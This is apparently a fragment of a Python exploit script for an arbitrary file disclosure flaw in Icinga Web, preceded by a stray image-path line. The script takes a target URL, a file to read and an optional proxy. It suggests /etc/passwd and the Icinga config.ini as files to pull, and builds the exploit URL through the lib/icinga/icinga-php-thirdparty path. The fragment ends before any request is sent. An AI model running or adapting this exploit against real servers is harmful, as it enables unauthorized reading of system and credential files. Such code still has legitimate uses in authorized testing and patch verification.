 parser = argparse.ArgumentParser(description='Arbitrary File Disclosure Vulnerability in Icinga Web <2.8.6, <2.9.6, <2.10')
parser.add_argument('TARGET', type=str,
                help='Target Icinga location (Example: http://localhost:8080/icinga2/ or https://victim.xyz/icinga/)')
parser.add_argument('FILE', type=str,
                help='Filename to gather from exploit (Example: "/etc/passwd" or "/etc/icingaweb2/config.ini")')
parser.add_argument('-P','--proxy', type=str,
                help='HTTP proxy address (Example: http://127.0.0.1:8080/)')
args = parser.parse_args()

if args.proxy:
    proxy_url = get_normalized_url(args.proxy)
    proxy_protocol = get_proxy_protocol(proxy_url)
    proxies = { proxy_protocol: proxy_url }
else:
    proxies = {}

base_url = get_normalized_url(args.TARGET)
exploit_url = base_url + "lib/icinga/icinga-php-thirdparty" + args.FILE